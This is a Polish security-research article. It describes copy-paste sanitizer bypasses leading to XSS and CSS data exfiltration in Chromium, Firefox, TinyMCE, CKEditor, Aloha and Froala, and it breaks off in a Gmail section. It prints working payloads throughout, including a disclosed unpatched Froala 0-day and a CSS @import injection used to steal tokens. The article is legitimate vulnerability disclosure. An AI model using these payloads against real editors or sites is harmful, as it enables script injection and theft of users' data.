Wystartowała Akademia NIS2/KSC2! Można jeszcze dołączyć do końca lipca!
Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!
Bezpłatne szkolenie: AI dla admina. Top 5 zadań, które zrobisz szybciej
Wystartowała Akademia NIS2/KSC2! Można jeszcze dołączyć do końca lipca!
Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!
Bezpłatne szkolenie: AI dla admina. Top 5 zadań, które zrobisz szybciej

Ten artykuł jest podsumowaniem moich badań związanych z problemami bezpieczeństwa w obsłudze mechanizmu kopiuj-wklej w: przeglądarkach, popularnych edytorach WYSIWYG i aplikacjach webowych. Moim głównym celem jest pokazanie, że poniższy scenariusz ataku może sprawić, że będziemy narażeni na atak:
Tego typu działanie może skutkować m.in. atakiem XSS-em, jak widać na filmie poniżej:
W dalszych rozdziałach wyjaśnię jak taki atak jest możliwy i jak jeszcze da się go wykorzystać.
Nie jestem pierwszą osobą, która zwraca uwagę na problemy bezpieczeństwa mechanizmu kopiuj-wklej. W 2015 roku słynny Mario Heiderich wygłosił prezentację pt. Copy & Pest. Mario udowodnił, że skopiowanie danych z zewnętrznej aplikacji (takiej jak LibreOffice czy MS Word) i wklejenie w przeglądarce może skutkować XSS-em.
Rozwinąłem ten temat o następujące kwestie:
Ponadto moim zdaniem scenariusz ataku z kopiowaniem danych pomiędzy kartami przeglądarki jest bardziej prawdopodobny w praktycznym wykorzystaniu niż kopiowanie z zewnętrznej aplikacji i wklejanie w przeglądarce.
Poniżej opiszę cztery błędy bezpieczeństwa w przeglądarkach i pięć podatności w edytorach WYSIWYG, za które w sumie dostałem ponad $30 000 w ramach bug bounty.
Kopiowanie i wklejanie jest jedną z najczęściej występujących interakcji użytkownika wykorzystywanych do wymiany danych pomiędzy aplikacjami. Schowek może przechowywać różne typy danych, np.
Tutaj skupię się na tekście sformatowanym, ze względu na fakt, że w świecie przeglądarek jest on tożsamy z kodem HTML. Oznacza to, że jeśli skopiujecie do schowka tekst: “witam z Sekuraka“, to w schowku znajdzie się HTML: “witam z <b>Sekuraka</b>“.
Co ciekawe, przeglądarki wystawiają API, za pomocą którego można ustawiać dowolną treść schowka z poziomu kodu JS. Przykład:
document.oncopy = event => {
event.preventDefault();
event.clipboardData.setData('text/html', '<b>Dowolny HTML</b>!');
}
Początkowe wywołanie event.preventDefault() jest niezbędne, by zablokować domyślną akcję przeglądarki związaną z kopiowaniem. W zamian – w schowku znajdzie się tylko to, co sami ustawimy przez event.clipboardData.setData.
Oczywistym scenariuszem ataku jest zatem możliwość umieszczenia payloadu XSS w schowku:
document.oncopy = event => {
event.preventDefault();
event.clipboardData.setData('text/html', '<img src onerror=alert(1)>');
}
Twórcy przeglądarek mają pełną świadomość tego ataku; w odpowiedzi na problem, wszystkie przeglądarki mają zaimplementowane tzw. sanitizery, czyli biblioteki odpowiedzialne za parsowanie HTML-a i usunięcie z niego takich elementów i atrybutów, które są uważane za groźne w kontekście wykonania XSS.
Przygotowałem prostą stronę, którą nazwałem “Copy & Paste Playground“, by móc w łatwy sposób szukać błędów w sanitizerach.

Rys 1. Copy & Paste Playground
Interfejs składa się z dwóch części:
Na przykładzie z rys 1: w pierwszej kolejności wpisałem payload XSS z lewej strony, następnie kliknąłem “Copy as HTML” i wkleiłem z prawej. Wygenerowane drzewa DOM pozwalają łatwo zauważyć, że przeglądarka wycięła atrybut onerror uniemożliwiając wykonanie XSS-a.
Mając na uwadze fakt, że przeglądarki muszą mieć zaimplementowaną jakąś logikę, związaną z podjęcią decyzji, czy dany atrybut lub element mają zostać wyczyszczone czy nie; stwierdziłem, że sprawdzę, czy występują w tym aspekcie jakieś błędy. Efekt? Znalazłem co najmniej jeden błąd sanitizera w każdej z popularnych rodzin przeglądarek: Chromium, Firefox, Safari i klasyczny Edge.
W tej sekcji opiszę kilka błędów, które znalazłem w przeglądarkach.
Pierwszy błąd to universal XSS (czyli taki błąd w przeglądarce, który pozwala na wykonanie XSS-a na dowolnej stronie, nawet jeśli ta jest dobrze zabezpieczona przed XSS-ami), naprawiony w Chromium 79 (https://crbug.com/1011950).
Całość zaczęła się, gdy zauważyłem ciekawe zachowanie w Chromie, gdy w skopiowanym HTML-u znalazł się element <div>. Załóżmy, że w schowku mamy fragment HTML-a:
A<div>DIV
A w edytorze WYSIWYG z kolei jest treść:
1234
Gdy wykonamy operację wklejenia na samym końcu edytorza, wynikowy HTML będzie następujący:
1234A<div>DIV</div>
To oczekiwany efekt, jako że w wynikowym HTML-u znajduje się dokładnie to samo, co wcześniej w schowku. Co ciekawe, jeśli tę samą zawartość schowka wkleję w środku edytora, wówczas wygenerowany HTML będzie zupełnie inny:
12A<br>DIV34

Rys 2. Zaskakujący wynik po wklejeniu tekstu w środku edytora
Wynik jest zaskakujący: element <div> całkowicie zniknął z wklejonej zawartości, a w miejscu gdzie </div> powinien się normalnie zakończyć, pojawił się tag <br>. To samo zachowanie można było zaobserwować dla dowolnych elementów HTML-a, które miały ustawioną regułę CSS-ową: display: block. Wyglądało to dość obiecująco, jako że mamy tutaj do czynienia z mutacją. A jeśli historia przeglądarek czegoś nas uczy, to właśnie tego, że mutacje przy przetwarzaniu HTML-a często prowadzą do podatności bezpieczeństwa (przykład: nasze obejście DOMPurify).
Po małej analizie, okazało się, że element <math> będzie tutaj przydatny. W praktyce często przydaje się do obchodzenia różnego rodzaju sanitizerów, ze względu na fakt, że wprowadza inny tryb parsowania HTML-a; pewne elementy są parsowane inaczej, gdy są dziećmi <math> niż w jakimkolwiek innym miejscu.
Weźmy prosty przykład. W HTML-u parsowanie elementu <style> nigdy nie skutkuje wygenerowaniem żadnych elementów potomnych, za wyjątkiem tekstu. Na przykład mamy HTML jak poniżej:
<style> Test1 <a>Test2</a> </style>
Zostaje on przeparsowany do następującego drzewa DOM:

Pomimo faktu, że środek elementu <style> wygląda jakby posiadał też inne tagi, całość zostaje potraktowana jako tekst. Sytuacja wygląda inaczej, gdy wrzucimy <style> jako dziecko elementu <math>:
<math>
<style>Test1
<a>Test2</a>
</style>
</math>

Tak jak wspomniałem, <math> powoduje, że włączany jest inny tryb parsowania i w nim element <style> może już mieć elementy potomne. Ta różnica w parsowaniu bywa przydatna w wykorzystaniu XSS-ów w niektórych bibliotekach.
Spójrzmy na taki fragment HTML-a:
<math><style><a title="</style><img src onerror=alert(1)">

To drzewo DOM wygląda zupełnie bezpiecznie. Z jednej strony znajduje się w nim fragment kodu, który zwykle kojarzony jest z XSS-ami, ale znajduje się wewnątrz atrybutu title, więc nie zostanie wykonany. Jeśli jednak usunę <math> z samego początku, drzewo DOM będzie wyglądać zupełnie inaczej:

Tym razem, zamknięcie </style> rzeczywiście zamknęło ten tag, zaś tag <img> został wyrenderowany, skutkując wykonianiem kodu JS.
Wracając do kopiowania i wklejania: zastanawiałem się, jak zachowa się Chrome, jeśli będę miał element <math> zawierający element potomny z style=display:block wiedząc, że to drugie powoduje mutację podczas wklejania. Mam więc kawałek kodu:
a<math>b<xss style=display:block>TEST

Następnie kopiuję go do schowka i wklejam do edytora WYSIWYG, w którym jest tylko tekst "1234". Po wklejeniu, drzewo DOM wygląda następująco:

Warto zauważyć, że ciąg znaków "TEST", który początkowo znajdował się wewnątrz elementu <xss>, teraz jest już poza <math> po mutacji.
Ostateczny payload był więc następujący:
a<math>b<xss style=display:block>c<style>d<a title="</style><img src onerror=alert(1)>">e

Po wklejeniu w środku edytora WYSIWYG, utworzone zostało następujące drzewo DOM:

W wyniku mutacji, element <img> “wyskoczył” z atrybutu title i stał się pełnoprawnym tagiem bez jakiegokolwiek czyszczenia. W ten sposób udowodniłem, że po wklejeniu, mogę spowodować XSS-a.
By udowodnić zespołowi bezpieczeństwa Chromium, że exploit pozwala na wykorzystanie XSS-a w różnych stronach internetowych, wysłałem im poniższy filmik, pokazujący podatność w Gmailu, Wikipedii i Bloggerze.
Google za to zgłoszenie dało bounty w wysokości $2000.
W zgłoszeniu z universal XSS-em do Google’a, niejako na marginesie wspomniałem, że inny sposób na wykorzystanie błędu w copy&paste to możliwość wstrzyknięcia własnego tagu <style> w celu eksfiltracji danych ze strony (np. tokenów CSRF lub danych prywatnych użytkownika). Jako że poprawka do poprzedniego błędu nie pokrywała ryzyka związanego z wstrzykiwaniem stylów, ekipa Google utworzyła nowy ticket (https://bugs.chromium.org/p/chromium/issues/detail?id=1017871), by zastanowić się, czy wstrzykiwanie CSS-ów przez kopiuj-wklej stanowi jakieś zagrożenie bezpieczeństwa.
Wykorzystanie CSS-ów do ataków na webaplikację to nie jest nowy temat. Mówię o nim na szkoleniu z bezpieczeństwa frontendu, napisałem też o tym kilka lat temu tekst na Sekuraku, a także nowszy tekst na początku tego roku: Eksfiltracja danych w Firefoksie za pomocą CSS-ów i jednego punktu wstrzyknięcia. Pomimo że tytuł tego ostatniego tekstu wspomina o Firefoksie, ten sam kod działa też dla Chrome’a.
Musiałem więc tylko przekonać ekipę z Google, że te ataki są możliwe do wykorzystania w praktyce. I zrobiłem to poniższym filmikiem udowadniającym, że jestem w stanie wykraść adres email obecnie zalogowanego użytkownika w Gmailu.
Sposób działania tego exploita jest opisany we wspomnianym już tekście o eksfiltracji danych. Za ten błąd Google dało bounty w wysokości $10 000.
Zgłosiłem jeszcze dwa błędy do Chromium (crbug/1040755 i crbug/1065761), jeden do Safari i jeden w klasycznym Edge’u. Te błędy są jednak do siebie bardzo podobne; mając na uwadze, że jeszcze nie wszystkie są załatane, postanowiłem na razie ich nie ujawniać.
Są jednak dwa błędy, które mogę ujawnić – w Firefoksie: CVE-2019-17016 i CVE-2019-17022. Oba naprawione zostały w Firefoksie 72, wydanym 7 stycznia 2020.
Firefox pozwalał na wklejanie stylów ze schowka. Na przykład, po skopiowaniu poniższego HTML-a:
<style>*{background: yellow}</style>
I wklejeniu go, Firefox nie dokonał żadnej zmiany: tło strony natychmiast zmienia się na żółte. Firefox nie pozwalał jednak na całkowicie dowolną treść stylu i pewne reguły usuwał. Jedną z nich jest @import, która jest niezbędna w praktycznym wykorzystaniu wycieków przez CSS-y.
Weźmy fragment HTML-a:
<style>
@import '//some-url';
* { background: yellow; }
</style>
Po wklejeniu, został zmodyfikowany do:
<style>
* { background: yellow none repeat scroll 0% 0%; }
</style>
Zauważmy, że z jednej strony mamy usuniętą regułę @import, a z drugiej reguła background została przepisana. Znów mamy więc mutację, ale tym razem jest to mutacja sylu.
Zasada działania Firefoksa była tutaj następująca: jeśli styl zawiera jakąkolwiek regułę, która wymaga wyrzucenia (jak @import) to cały styl jest przepisywany na nowo. Jeśli jednak takiej reguły nie ma, styl jest wklejany dokładnie w takiej postaci, w jakiej został skopiowany.
Podczas analiz, zauważyłem, że Firefox źle obsługuje raczej mało znaną regułę: @namespace. Nie wchodząc w szczegóły, do czego ona służy, istotne jest, że argumentem do niej jest adres URL. Jeśli więc mam przykładowy styl w schowku:
<style>
@import '';
@namespace url('aaa');
</style>
To po wklejeniu, zostanie zmodyfikowany do postaci:
<style>
@namespace url("aaa");
</style>
Zauważmy, że znak pojedynczego apostrofu z oryginalnego wejścia (') został zamieniony na cudzysłów ("). W takim razie naturalnym było sprawdzenie zachowania Firefoksa, jeśli sam umieszczę cudzysłów w adresie URL:
<style>@import '';
@namespace url('a"TEST');
</style>
Okazało się, że po wklejeniu Firefox nie enkodował znaku cudzysłowu w żaden sposób:
<style>
@namespace url("a"TEST");
</style>
Tym samym mogłem wyskoczyć z url(...) i umieścić dowolną treść CSS-a. Na przykład: umieszczam w schowku:
<style>@import '';
@namespace url('a"x); @import \'https://SOME-URL\';');
</style>
A po mutacji dostaję:
<style>
@namespace url("a"x);
@import 'https://SOME-URL';
");
</style>
Zgodnie ze specyfikacją CSS, reguła @import musi być pierwszą w dokumencie, by zostać zinterpretowaną. Na pierwszy rzut oka tak się nie dzieje, bo przecież reguła @namespace jest przed nią. W rzeczywistości jednak, dodanie litery x spowodowało, że reguła @namespace jest niepoprawna, a zatem zignorowana przez przeglądarkę. Reguła @import staje się w takiej sytuacji pierwszą regułą.
Chcąc udowodnić Mozilli, że podatność może zostać wykorzystana, przygotowałem filmik, który udowadniał możliwość wykradzenia tokenu CSRF z przykładowej strony. Dokładny techniczny opis exploita jest w tekście o eksfiltracji danych za pomoca jednego punktu wstrzyknięcia.
Drugi błąd, który zgłosiłem do Mozilli, o numerze CVE-2019-17022, wprowadził podatność typu mutation XSS – czym dokładnie jest ten typ XSS-ów opisuję poniżej.
Przyczyna błędu była de facto identyczna jak w poprzednim, ale zupełnie inaczej podszedłem do tematu wykorzystania go.
Załóżmy, że mamy następujący fragment HTML:
<style>
@import'';
@font-face { font-family: 'ab<\/style><img src onerror=alert(1)>'}
</style>
Po wklejeniu, Firefox zmodyfikuje go do postaci:
<style>
@font-face { font-family: "ab</style><img src onerror=alert(1)>"; }
</style>
Zauważmy, że <\/style> zostało zamienione na </style>. To samo w sobie nie wprowadza błędu bezpieczeństwa, bo Firefox zmodyfikował bezpośrednio tekst stylu, więc </style> też jest traktowane jako tekst. Jeśli jednak strona webowa będzie robiła coś podobnego do:
textEditor.innerHTML = clipboardData.innerHTML;
Wówczas będzie podatna na XSS, bo element <img> znajdzie się tuż za zamknięciem </style>, które tym razem nie zostanie potraktowane jako tekst.
Założyłem, że pewne edytory WYSIWYG mogą wykonywać takie przypisanie, bo w teorii taka operacja powinna być zupełnie niegroźna. Co więcej, podczas analiz zauważyłem, że pewne edytory WYSIWYG najpierw pozwalają przeglądarkom użyć ich własnego sanitizera, a dopiero później wykonują na nich jakieś transformacje.
Zerknąłem na repozytorium awesome-wysiwyg na GitHubie, by sprawdzić, czy zachowanie Firefoksa sprawia, że któryś z nich jest podatny na XSS-a. Poszukiwanie nie było długie, bo okazało się, że pierwszy z góry: Aloha Editor był już dobrym kandydatem. Po wklejeniu wspomnianego powyżej payloadu, XSS natychmiast się wykonał
Aloha Editor używa elementu <div> niewidocznego na ekranie, by w nim przechować treść wklejoną ze schowka:
var $CLIPBOARD = $('<div style="position:absolute; ' +
'clip:rect(0px,0px,0px,0px); ' +
'width:1px; height:1px;"></div>').contentEditable(true);
W momencie wklejenie, cała treść schowka jest umieszczona w tym elemencie i przetwarzana w funkcji handleContent, który usuwa pewne elementy:
handleContent: function (content) {
var $content;
if (typeof content === 'string') {
$content = $('<div>' + content + '</div>');
} else if (content instanceof $) {
$content = $('<div>').append(content);
}
if (this.enabled) {
removeFormatting($content, this.strippedElements);
}
return $content.html();
}
XSS wykonuje się, gdy zmienna content (zawierająca HTML wyczyszczony już wstępnie przez przeglądarkę) jest używana jako argument do funkcji $ z jQuery. W tym momencie content zawiera:
"<style>@font-face { font-family: \"ab</style><img src onerror=alert(1)>\"; }</style>"
czyli jest w środku kod XSS-a.
Aloha Editor nie był jedynym edytorem, w którym dało się wykonać ten mutation XSS. Pozostawiam to jako ćwiczenie dla dociekliwych czytelników, by znaleźć pozostałe.
Mozilla wynagrodziła mnie bounty w wysokości $3 000 za te dwa błędy.
Załóżmy teraz, że żyjemy w perfekcyjnym świecie, w którym wszystkie błędy związane z czyszczeniem HTML-a przez przeglądarki zostały naprawione. Czy to oznacza, że na pewno wklejanie treści skopiowanych z niezaufanych stron będzie zawsze bezpieczne? Krótka odpowiedź brzmi: nie.
Kod JS może całkowicie zignorować czyszczenie HTML-a przez przeglądarkę i przetwarzać go we własny sposób. W takiej sytuacji należy obsługiwać zdarzenie paste, np.
document.addEventListener('paste', event => {
event.preventDefault();
const html = event.clipboardData.getData('text/html');
// przetwarzamy html...
// ... na przykład:
someElement.innerHTML = html; // 😱
});
W przykładzie, treść ze schowka jest przypisywana do zmiennej html, która z kolei jest przypisywana do właściwości innerHTML jakiegoś elementu, prowadząc do XSS-a.
Praktycznie każdy poważny edytor WYSIWYG przetwarza kod ze schowka samodzielnie. Jest ku temu kilka powodów:
<script>)<b> na <strong>).TinyMCE to jeden z najpopularniejszych edytorów WYSIWYG, na który chyba trafiam najczęściej w trakcie pentestów.
Po wklejeniu czegoś ze schowka, TinyMCE parsuje HTML-a, przetwarza go, a następnie serializuje z powrotem do HTML-a. Nie używa w tym celu żadnego parsera, który przeglądarki dostarczają w JS, tylko ma zaimplementowane własne rozwiązanie.
Przykładowo, jeśli w schowku umieścimy fragment:
<b>Bold</b><!-- comment -->
TinyMCE przetworzy go do:

TinyMCE wtedy zadecyduje, żeby zamienić <b> na <strong> a komentarz zostaje bez zmian. Drzewo DOM zostaje więc zserializowane do postaci:
<strong>Bold</strong><!-- comment -->
I ta postać jest następnie przypisywana do outerHTML pewnego elementu z TinyMCE.
Jak na razie wszystko wygląda dobrze. Problem z parserem w TinyMCE był taki, że nie brał pod uwagę faktu, że sekwencja znaków --!> zamyka komentarz w HTML-u. Mamy więc kawałek kodu:
a<!-- x --!> <img src onerror=alert(1)> -->b
TinyMCE parsuje go do następującego drzewa:

Ponieważ nie ma w tym drzewku nic groźnego, jest ono serializowane z powrotem do tej samej postaci, od której zaczęliśmy. W momencie przypisania do outerHTML, przeglądarka sama zaczyna parsować ten sam fragment HTML-a i robi to inaczej:

Przeglądarka zakończyła komentarz na --!> co spowodowało, że element <img> pojawił się w dokumencie, a XSS został wykonany.
Zgłosiłem ten błąd (i jeszcze kilka innych) do twórców TinyMCE i wydali oni dwa “security advisories”:
Warto zaktualizować do wersji 5.2.2 lub większej jeśli rozwijamy aplikację, korzystającą z TinyMCE.
CKEditor 4 to kolejny bardzo popularny edytor WYSIWYG. W nim jest takie pojęcie jak “ochrona” (protection) wklejanej treści. Idea jest taka, że CKEditor chce mieć pewność, że wklajana treść jest identyczna jak ta, która została skopiowana.
Przykładowo, jeśli HTML w CKEditorze będzie miał komentarz:
<p>A<!-- comment -->B</p>
To po skopiowaniu, w schowku znajdzie się taki fragment HTML-a:
A<!--{cke_protected}{C}%3C!%2D%2D%20comment%20%2D%2D%3E-->B
Dzięki użyciu magicznego taga {cke_protected}, CKEditor zapewnia sobie, że odtworzy dokładną treść komentarza. Po raz kolejny problemem był fakt, że CKEditor nie miał świadomości, że sekwencja znaków --!> zamyka komentarz w HTML-u. Poniższym payloadem można było więc wykonać XSS-a:
A<!--{cke_protected} --!><img src=1 onerror=alert(1)> -->B
CKeditor uznał, że --!><img src=1 onerror=alert(1)> jest treścią komentarza i wkleił go bez jakichkolwiek zmian. Przeglądarka, dla odmiany, zamknęła komentarz na --!> i wyświetliła element <img>.
Zgłosiłem błąd do twórców CKEditora i został on naprawiony w wersji 4.14.0.
Kolejną ofiarą moich badań jest Froala – jeszcze jeden popularny edytor WYSIWYG.
Błąd, który opisuję jest 0-dayem i (stan na dzień 4 czerwca 2020) nadal działa w najnowszej stabilnej wersji. Zgłosiłem ten błąd do twórców 22 stycznia 2020 i jedyną odpowiedzią jaką dostałem było: “Zgłosiłem błąd do zespołu developerów, ale nie ustalilśmy jeszcze czasu naprawienia błędu”. W międzyczasie przypominałem się trzykrotnie, ale odpowiedź była zawsze taka sama.
We Froali popełniony został jeden z podstawowych błędów przy przetwarzaniu HTML-a – czyli użycie przetwarzania ciągów znaków i wyrażeń regularnych jako metody parsowania kodu. Poniżej opisuję jeden błąd, jaki udało mi się zidentyfikować, choć mam przeczucie, że uda się znaleźć jeszcze więcej.
Po wklejeniu danych ze schowka, Froala wyciąga HTML-a i wykonuje między innymi poniższe operacje:
/(?:(?!<\/noscript>)<[^<])*<\/noscript>/gi i zastępuje wyniki ciągiem znaków: [FROALA.EDITOR.NOSCRIPT 0] (liczba jest inkrementowana, jeśli jest więcej tagów <noscript>).[FROALA.EDITOR.NOSCIPT 0] do oryginalnej wartości.Mając w pamięci te działania, rozważmy poniższy fragment kodu:
a<u title='<noscript>"><img src onerror=alert(1)></noscript>'>b

Ten fragment HTML-a jest zupełnie bezpieczny, jako że kod XSS-a zawarty jest w atrybucie title. Po pierwszym kroku, Froala zamienia go na:
a<u title='[FROALA.EDITOR.NOSCRIPT 0]'>b
Wówczas, po przeparsowaniu przez DOMParser i serializacji, wynikowy HTML jest następujący:
a<u title="[FROALA.EDITOR.NOSCRIPT 0]">b</u>
Zauważmy, że znaki apostrofu dookoła wartości atrybutu title zostały zastąpione na cudzysłowy. Wówczas, [FROALA.EDITOR.NOSCIPT 0] wraca do oryginalnej wartości:
a<u title="<noscript>"><img src onerror=alert(1)></noscript>">b</u>
Przeglądarka zaś parsuje go do następującego drzewa DOM:

Dzięki czemu wykonuje się XSS! Kolejny znakomity przykład, że przetwarzanie HTML-a za pomocą przetwarzania ciągów znaków prawie zawsze prowadzi do problemów bezpieczeństwa.
Gmail czyści treść ze schowka za pomocą biblioteki Google zwanej Closure. Kod odpowiedzialny za przetwarzanie zdarzenia paste był podobny do poniższego:
document.addEventListener('paste', event => {
const data = event.clipboardData.getData('text/html');
const sanitized = sanitizeWithClosure(data);
insertIntoDOMTree(sanitized);
event.preventDefault();
});
Kod może wyglądać na bezpieczny na pierwszy rzut oka. Jest tu jednak jedno zastrzeżenie: jeśli sanitizeWithClosure wyrzuci wyjątek, to metoda event.preventDefault() nie zostanie nigdy wywołana, co z kolei oznacza, że sanitizer z Closure zostaje kompletnie zignorowany, a zostanie użyty ten z przeglądarki. Gdy zgłosiłem błąd do Google, błąd Chromium #1 nie był jeszcze naprawiony, więc użycie sanitizera z przeglądarki mogło skutkować XSS-em.
Pozostaje więc pytanie: jak sprawić, by Closure wyrzucił wyjątek? Przypadkowo, znalazłem na to prosty sposób:
<math><a style=1>
W takiej sytuacji Closure wyrzuca wyjątek: Not an HTMLElement:
